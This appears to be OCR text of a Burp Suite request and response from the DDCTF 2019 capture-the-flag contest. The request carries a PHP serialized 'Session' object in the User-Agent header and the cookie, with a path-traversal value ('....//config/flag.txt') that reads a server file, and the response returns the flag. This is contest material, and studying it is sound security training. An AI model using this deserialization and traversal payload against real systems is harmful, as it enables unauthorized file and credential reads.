 Go Cancel < ▼ > ▼ Target: http://117.51.158.44
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Content-Length: 6
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://117.51.158.44
didictf_username: admin
X-Requested-With: XMLHttpRequest
User-Agent: O:7:"Session":1:{s:4:"path";s:21:"....//config/flag.txt";}
Chrome/74.0.3729.28 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Referer: http://117.51.158.44/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Cookie:
ddctf_id=O%3A7%3A%22Session%22%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A21
%3A%22....%2F%2Fconfig%2Fflag.txt%22%3B%7D7392eca99298ec7109e856bb694a808
e
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 15 Apr 2019 13:17:54 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\
u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHID
DGdV8qA2j}"}